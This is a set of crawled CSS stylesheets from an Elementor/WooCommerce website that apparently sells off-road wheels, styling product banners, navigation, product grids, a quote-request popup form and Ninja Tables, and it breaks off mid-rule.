.elementor-motion-effects-layer{background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/XF-Off-Road-Chrome-Finishes-Banner-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-51289 .elementor-element.elementor-element-5d23848 > .elementor-container{min-height:240px;}.elementor-51289 .elementor-element.elementor-element-5d23848{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51289 .elementor-element.elementor-element-5d23848 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51289 .elementor-element.elementor-element-3500091{text-align:center;}.elementor-51289 .elementor-element.elementor-element-3500091 .elementor-heading-title{font-family:"Impact", Sans-serif;font-size:80px;text-shadow:0px 0px 40px #000000;color:#FFFFFF;}.elementor-51289 .elementor-element.elementor-element-5f4ae2d:not(.elementor-motion-effects-element-type-background), .elementor-51289 .elementor-element.elementor-element-5f4ae2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/XF-Off-Road-Color-Finishes-Banner-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-51289 .elementor-element.elementor-element-5f4ae2d > .elementor-container{min-height:240px;}.elementor-51289 .elementor-element.elementor-element-5f4ae2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51289 .elementor-element.elementor-element-5f4ae2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51289 .elementor-element.elementor-element-0f800fe{text-align:center;}.elementor-51289 .elementor-element.elementor-element-0f800fe .elementor-heading-title{font-family:"Impact", Sans-serif;font-size:80px;text-shadow:0px 0px 40px #000000;color:#FFFFFF;}.elementor-51289 .elementor-element.elementor-element-7a435c6:not(.elementor-motion-effects-element-type-background), .elementor-51289 .elementor-element.elementor-element-7a435c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/XF-Off-Road-Duallies-Banner-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-51289 .elementor-element.elementor-element-7a435c6 > .elementor-container{min-height:240px;}.elementor-51289 .elementor-element.elementor-element-7a435c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51289 .elementor-element.elementor-element-7a435c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51289 .elementor-element.elementor-element-ecccadd{text-align:center;}.elementor-51289 .elementor-element.elementor-element-ecccadd .elementor-heading-title{font-family:"Impact", Sans-serif;font-size:80px;text-shadow:0px 0px 40px #000000;color:#FFFFFF;}.elementor-51289 .elementor-element.elementor-element-2b683f8:not(.elementor-motion-effects-element-type-background), .elementor-51289 .elementor-element.elementor-element-2b683f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/11/Orange-Bar-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-51289 .elementor-element.elementor-element-2b683f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51289 .elementor-element.elementor-element-2b683f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51289 .elementor-element.elementor-element-648e5f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-menu-toggle{margin:0 auto;background-color:#00000000;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu .elementor-item{font-family:"Impact", Sans-serif;font-size:26px;letter-spacing:1.5px;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--main .elementor-item:focus{color:#262626;fill:#262626;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#262626;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--dropdown a, .elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--dropdown{background-color:#FFFFFF00;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--dropdown a:hover,
					.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--dropdown a.elementor-item-active{color:#262626;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a div.elementor-menu-toggle{color:#FFFFFF;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-51289 .elementor-element.elementor-element-967b1c9 > .elementor-container{max-width:1600px;}.elementor-51289 .elementor-element.elementor-element-967b1c9{padding:112px 40px 112px 40px;}.elementor-51289 .elementor-element.elementor-element-44f811c.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-51289 .elementor-element.elementor-element-44f811c.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-51289 .elementor-element.elementor-element-ae39e12 .elementor-heading-title{font-size:64px;}.elementor-51289 .elementor-element.elementor-element-c80a7ce .elementor-heading-title{font-size:64px;}.elementor-51289 .elementor-element.elementor-element-3500091 .elementor-heading-title{font-size:64px;}.elementor-51289 .elementor-element.elementor-element-0f800fe .elementor-heading-title{font-size:64px;}.elementor-51289 .elementor-element.elementor-element-ecccadd .elementor-heading-title{font-size:64px;}.elementor-bc-flex-widget .elementor-51289 .elementor-element.elementor-element-648e5f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-51289 .elementor-element.elementor-element-648e5f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-51289 .elementor-element.elementor-element-648e5f1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--main .elementor-item{padding-left:18px;padding-right:18px;}.elementor-51289 .elementor-element.elementor-element-967b1c9{padding:60px 30px 60px 30px;}.elementor-51289 .elementor-element.elementor-element-44f811c.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-51289 .elementor-element.elementor-element-58a9c2c > .elementor-container{min-height:100px;}.elementor-51289 .elementor-element.elementor-element-ae39e12 .elementor-heading-title{font-size:40px;}.elementor-51289 .elementor-element.elementor-element-02ca468 > .elementor-container{min-height:100px;}.elementor-51289 .elementor-element.elementor-element-c80a7ce .elementor-heading-title{font-size:40px;}.elementor-51289 .elementor-element.elementor-element-5d23848 > .elementor-container{min-height:100px;}.elementor-51289 .elementor-element.elementor-element-3500091 .elementor-heading-title{font-size:40px;}.elementor-51289 .elementor-element.elementor-element-5f4ae2d > .elementor-container{min-height:100px;}.elementor-51289 .elementor-element.elementor-element-0f800fe .elementor-heading-title{font-size:40px;}.elementor-51289 .elementor-element.elementor-element-7a435c6 > .elementor-container{min-height:100px;}.elementor-51289 .elementor-element.elementor-element-ecccadd .elementor-heading-title{font-size:40px;}.elementor-51289 .elementor-element.elementor-element-2b683f8:not(.elementor-motion-effects-element-type-background), .elementor-51289 .elementor-element.elementor-element-2b683f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:repeat;background-size:auto;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-51289 .elementor-element.elementor-element-c1e2f7a{--nav-menu-icon-size:20px;}.elementor-51289 .elementor-element.elementor-element-967b1c9{padding:30px 10px 30px 10px;}.elementor-51289 .elementor-element.elementor-element-44f811c.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for heading, class: .elementor-element-ae39e12 */@media (max-width: 500px) {
    .elementor-51289 .elementor-element.elementor-element-ae39e12 h2 {
        font-size: calc(12vw - 2px) !important;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-58a9c2c */.elementor-51289 .elementor-element.elementor-element-58a9c2c {
    box-shadow: inset 0 -25px 15px -1px #00000033;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c80a7ce */@media (max-width: 500px) {
    .elementor-51289 .elementor-element.elementor-element-c80a7ce h2 {
        font-size: calc(12vw - 2px) !important;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-02ca468 */.elementor-51289 .elementor-element.elementor-element-02ca468 {
    box-shadow: inset 0 -25px 15px -1px #00000033;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3500091 */@media (max-width: 500px) {
    .elementor-51289 .elementor-element.elementor-element-3500091 h2 {
        font-size: calc(12vw - 2px) !important;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5d23848 */.elementor-51289 .elementor-element.elementor-element-5d23848 {
    box-shadow: inset 0 -25px 15px -1px #00000033;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-0f800fe */@media (max-width: 500px) {
    .elementor-51289 .elementor-element.elementor-element-0f800fe h2 {
        font-size: calc(12vw - 2px) !important;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f4ae2d */.elementor-51289 .elementor-element.elementor-element-5f4ae2d {
    box-shadow: inset 0 -25px 15px -1px #00000033;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-ecccadd */@media (max-width: 500px) {
    .elementor-51289 .elementor-element.elementor-element-ecccadd h2 {
        font-size: calc(12vw - 2px) !important;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-7a435c6 */.elementor-51289 .elementor-element.elementor-element-7a435c6 {
    box-shadow: inset 0 -25px 15px -1px #00000033;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c1e2f7a */@media (max-width: 767px) {
    .elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu > li:last-of-type {
        padding-bottom: 20px;
    }

    .elementor-51289 .elementor-element.elementor-element-c1e2f7a .elementor-nav-menu > li:first-of-type a {
        padding-top: 0px;
    }
}

div.elementor-menu-toggle:before {
    content: "OPTIONS";
    display: inline-block;
    font-family: "Impact", Sans-serif;
    padding-right: 10px;
    font-size: 18px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-967b1c9 */li.product .attachment-woocommerce_thumbnail:hover {
    transform: scale(1.025);
}    
 li.product .attachment-woocommerce_thumbnail {
   transition: all .2s ease-in-out;
}/* End custom CSS */
/* Start custom CSS */form.form-wppp-select.products-per-page:not(.keep),
p.woocommerce-result-count {
    display: none;
}

form.form-wppp-select.products-per-page {
    float: unset !important;
    display: inline-block;
    margin-left: 0px !important;
}

.woocommerce nav.woocommerce-pagination ul {
    margin-bottom: -10.5px;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    color: rgb(134,133,133);
}

form.form-wppp-select.products-per-page select {
    border-color: rgb(211, 206, 210);
    color: rgb(134,133,133);
    border-radius: 0px;
    padding-top: 0.25rem;
    padding-bottom: 0.29rem;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
    background-color: black;
    color: white;
}

/*
.woocommerce-pagination {
    padding-top: 100px;
    padding-bottom: 30px;
}
*/

.woocommerce-pagination,
.woocommerce > .form-wppp-select.products-per-page.keep {
    margin-top: 0px !important;
    padding-top: calc(122px - 1rem) !important;
    padding-bottom: 0px;
}

@media (max-width: 1024px) {
    .woocommerce-pagination,
    .woocommerce > .form-wppp-select.products-per-page.keep {
        padding-top: calc(60px - 1rem) !important;
    }
}

@media (max-width: 767px) {
    .woocommerce-pagination,
    .woocommerce > .form-wppp-select.products-per-page.keep {
        padding-top: calc(40px - 1rem) !important;
    }
}

.elementor-wc-products ul.products {
    grid-column-gap: 4em !important;
}

li.product div.advanced-woo-labels {
    display: none !important;
}

li.product h2.woocommerce-loop-product__title {
    display: none;
}

li.product .xf-product-heading {
    color: black;
    font-family: "Impact";
    margin-top: 0;
    margin-bottom: 0;
}

li.product .xf-product-heading .xf-product-heading-new-tag {
    color: #ff7f41;
}

hr.xf-product-heading-hr {
    height: 10px;
    background-color: black;
    border: 0;
    margin-bottom: 10px;
}

li.product .wvs-attachment-image,
li.product .wvs-archive-product-image {
    transition: all .2s ease-in-out;
}

ul.products a > h2 {
    transition: all .2s ease-in-out;
}

li.product .wvs-attachment-image:hover,
li.product .wvs-archive-product-image:hover {
    transform: scale(1.025);
}

.elementor-wc-products ul.products a:hover > h2 {
    color: black !important;
}

/*
@media (max-width: 767px) {
    .woocommerce-pagination {
        padding-top: 50px;
        padding-bottom: 30px;
    }
}
*/

/* Cuts off the finish list after two lines */
.archive-finish-list {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;    
}

/*
body.archive.term-xf-off-road .zeus-menu .xf-archive-view-all > a,
body.archive.term-black-finishes .zeus-menu .xf-archive-black-finishes > a,
body.archive.term-color-finishes .zeus-menu .xf-archive-color-finishes > a,
body.archive.term-chrome-finishes .zeus-menu .xf-archive-chrome-finishes > a,
body.archive.term-dually .zeus-menu .xf-archive-duallies > a,
#menu-1-38b5686 a.zeus-item.zeus-item-active {
    color: black;
}
*/

body.archive.term-xf-off-road .xf-archive-view-all > a,
body.archive.term-black-finishes .xf-archive-black-finishes > a,
body.archive.term-color-finishes .xf-archive-color-finishes > a,
body.archive.term-chrome-finishes .xf-archive-chrome-finishes > a,
body.archive.term-dually .xf-archive-duallies > a {
    color: #262626 !important;
}

body.archive.term-xf-off-road .xf-wheels-heading-banner:not(.xf-wheels-heading-view-all),
body.archive.term-black-finishes .xf-wheels-heading-banner:not(.xf-wheels-heading-black-finishes),
body.archive.term-color-finishes .xf-wheels-heading-banner:not(.xf-wheels-heading-color-finishes),
body.archive.term-chrome-finishes .xf-wheels-heading-banner:not(.xf-wheels-heading-chrome-finishes),
body.archive.term-dually .xf-wheels-heading-banner:not(.xf-wheels-heading-duallies) {
    display: none;
}


/* Make Duallies stay as 2 columns on tablet */
body.archive.term-dually .elementor-widget-wc-archive-products .woocommerce.columns-2 ul.products {
    grid-template-columns: repeat(2,1fr);
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Impact';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/impact.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55472.css?ver=1745609099
body_size: 1181
content:
.elementor-55472 .elementor-element.elementor-element-48c20aa8 > .elementor-container{max-width:585px;}.elementor-55472 .elementor-element.elementor-element-48c20aa8{margin-top:0px;margin-bottom:0px;padding:21px 33px 21px 33px;}.elementor-55472 .elementor-element.elementor-element-1eeeea9b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-55472 .elementor-element.elementor-element-1eeeea9b{text-align:center;}.elementor-55472 .elementor-element.elementor-element-1eeeea9b .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-55472 .elementor-element.elementor-element-6a2e48b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55472 .elementor-element.elementor-element-6a2e48b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55472 .elementor-element.elementor-element-6a2e48b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-55472 .elementor-element.elementor-element-53a03d2{width:100%;max-width:100%;text-align:center;}.elementor-55472 .elementor-element.elementor-element-53a03d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-53a03d2 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-55472 .elementor-element.elementor-element-389777d6{width:100%;max-width:100%;text-align:center;}.elementor-55472 .elementor-element.elementor-element-389777d6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-55472 .elementor-element.elementor-element-389777d6 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:10px;font-weight:400;color:#000000;}.elementor-55472 .elementor-element.elementor-element-63794869{width:100%;max-width:100%;}.elementor-55472 .elementor-element.elementor-element-63794869 img{max-width:200px;}.elementor-bc-flex-widget .elementor-55472 .elementor-element.elementor-element-d370eea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55472 .elementor-element.elementor-element-d370eea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55472 .elementor-element.elementor-element-d370eea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-55472 .elementor-element.elementor-element-7301d58f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group{padding-right:calc( 25px/2 );padding-left:calc( 25px/2 );margin-bottom:9px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-form-fields-wrapper{margin-left:calc( -25px/2 );margin-right:calc( -25px/2 );margin-bottom:-9px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group > label, .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-subgroup label{color:#616161;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group > label{font-family:"Noto Sans", Sans-serif;font-weight:500;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-type-html{padding-bottom:5px;color:#616161;font-family:"Proxima Nova", Sans-serif;font-weight:400;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-field, .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-subgroup label{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E7E7E7;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E7E7E7;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-select-wrapper::before{color:#E7E7E7;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button{font-family:"Noto Sans", Sans-serif;font-weight:500;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-next:hover{background-color:#FF7F41;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"]:hover{background-color:#FF7F41;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-message{font-family:"Noto Sans", Sans-serif;font-weight:400;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__indicators__indicator, .elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__indicators__indicator__label{font-family:"Noto Sans", Sans-serif;font-weight:500;}.elementor-55472 .elementor-element.elementor-element-7301d58f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:0px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-55472{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-55472 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-55472 .dialog-close-button{display:flex;font-size:30px;}#elementor-popup-modal-55472 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for form, class: .elementor-element-7301d58f */.elementor-129375 .elementor-element.elementor-element-413258e .elementor-button[type="submit"]:hover {
    background: rgba(191, 44, 33,.8);
}
#form-field-requestsku {
    display: none;
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
#form-field-request_image {
    display: none;
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
#form-field-request_title {
    display: none;
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
.elementor-field-label {
    pointer-events: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-48c20aa8 */.dropdown {
    align-items: center;
    background-color: rgb(255, 255, 255);
    color: rgb(51, 51, 51);
    display: block;
    font-family: "Noto Sans", sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 40px;
    line-height: 24px;
    padding: 5px 14px 5px 14px;
    text-align: start;
    width: 256px;
    -webkit-font-smoothing: antialiased;
    background-repeat: no-repeat;
    background-position: right 14px center;
    border: 1px solid rgb(231, 231, 231);
    border-radius: 0;
}
.hidden-section {
    display: none;
}

#form-field-requestsku {
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
#header-requesttitle {
    font-weight:800;
    color: #000000;
}

label[for="form-field-custname"],
label[for="form-field-custphone"],
label[for="form-field-cust_state"],
label[for="form-field-custemail"],
label[for="form-field-cust_country"],
label[for="form-field-form_zip_code"],
label[for="form-field-vehicle_year"],
label[for="form-field-vehicle_make"],
label[for="form-field-vehicle_model"],
label[for="form-field-cust_wheel_size"] {
    display:none;
}
label[for="form-field-ready_to_buy"],
label[for="form-field-cust_budget"],
label[for="form-field-form_notes"]{
    padding-top: 20px;
}

.elementor-field-label {
    pointer-events: none;
}
.elementor-widget-wrap {
    font-family: Montserrat, sans-serif;
}
.elementor-field-group .elementor-field-textual:focus {
    box-shadow: inset 0 0 0 1px rgb(0 0 0 / 0%) !important;
}
/*Disable arrows on the side of number field */
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}

@supports (-webkit-touch-callout: none) {
  padding-bottom: env(safe-area-inset-bottom);
  #request_quote_form {
      margin-bottom: 20px;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54905.css?ver=1745609099
body_size: -393
content:
#elementor-popup-modal-54905{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-54905 .dialog-message{width:420px;height:auto;}#elementor-popup-modal-54905 .dialog-close-button{display:flex;}#elementor-popup-modal-54905 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-47790.css?ver=1745609099
body_size: -142
content:
.elementor-47790 .elementor-element.elementor-element-0582a70:not(.elementor-motion-effects-element-type-background), .elementor-47790 .elementor-element.elementor-element-0582a70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-47790 .elementor-element.elementor-element-0582a70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-47790 .elementor-element.elementor-element-0582a70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-47790 .elementor-element.elementor-element-0dcd86a .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-47790{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-47790 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-47790 .dialog-close-button{display:flex;top:0px;font-size:25px;}#elementor-popup-modal-47790 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-47790 .dialog-close-button{right:-26px;}body.rtl #elementor-popup-modal-47790 .dialog-close-button{left:-26px;}#elementor-popup-modal-47790 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-47790 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-47790 .elementor-element.elementor-element-0582a70 > .elementor-container{max-width:565px;}#elementor-popup-modal-47790 .dialog-message{width:80vw;}body:not(.rtl) #elementor-popup-modal-47790 .dialog-close-button{right:-22px;}body.rtl #elementor-popup-modal-47790 .dialog-close-button{left:-22px;}#elementor-popup-modal-47790 .dialog-close-button{font-size:22px;}}@media(max-width:767px){#elementor-popup-modal-47790 .dialog-message{width:75vw;}#elementor-popup-modal-47790 .dialog-close-button{top:-27px;font-size:20px;}body:not(.rtl) #elementor-popup-modal-47790 .dialog-close-button{right:0px;}body.rtl #elementor-popup-modal-47790 .dialog-close-button{left:0px;}}/* Start custom CSS for column, class: .elementor-element-b3ddf0e */.elementor-47790 .elementor-element.elementor-element-b3ddf0e {
    max-width: 85vw;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-47790 .dialog-widget-content {
    background-color: transparent;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/ninja-tables/assets/css/ninjatables-public.css?ver=5.0.18
body_size: 11281
content:
.footable-details.table,.footable-details.table *,.footable.table,.footable.table *{box-sizing:border-box}.footable-details.table th,.footable.table th{text-align:left}.footable-details.table,.footable.table{margin-bottom:20px;max-width:100%;width:100%}.footable.table tbody tr td,.footable.table tr th{word-break:keep-all}.footable-details.table>caption+thead>tr:first-child>td,.footable-details.table>caption+thead>tr:first-child>th,.footable-details.table>colgroup+thead>tr:first-child>td,.footable-details.table>colgroup+thead>tr:first-child>th,.footable-details.table>thead:first-child>tr:first-child>td,.footable-details.table>thead:first-child>tr:first-child>th,.footable.table>caption+thead>tr:first-child>td,.footable.table>caption+thead>tr:first-child>th,.footable.table>colgroup+thead>tr:first-child>td,.footable.table>colgroup+thead>tr:first-child>th,.footable.table>thead:first-child>tr:first-child>td,.footable.table>thead:first-child>tr:first-child>th{border-top:0}.footable-details.table>tbody>tr>td,.footable-details.table>tbody>tr>th,.footable-details.table>tfoot>tr>td,.footable-details.table>tfoot>tr>th,.footable-details.table>thead>tr>td,.footable-details.table>thead>tr>th,.footable.table>tbody>tr>td,.footable.table>tbody>tr>th,.footable.table>tfoot>tr>td,.footable.table>tfoot>tr>th,.footable.table>thead>tr>td,.footable.table>thead>tr>th{border-top:1px solid transparent;line-height:1.42857143;padding:8px;vertical-align:top}.footable-details.table>thead>tr>td,.footable-details.table>thead>tr>th,.footable.table>thead>tr>td,.footable.table>thead>tr>th{border-bottom:2px solid 